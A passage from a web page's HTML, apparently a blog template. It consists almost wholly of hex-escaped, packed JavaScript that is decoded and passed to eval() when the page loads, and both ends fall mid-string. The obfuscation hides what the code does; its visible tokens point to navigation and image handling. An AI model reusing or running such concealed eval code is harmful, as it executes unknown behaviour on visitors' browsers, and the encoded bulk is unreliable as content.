x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x31\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\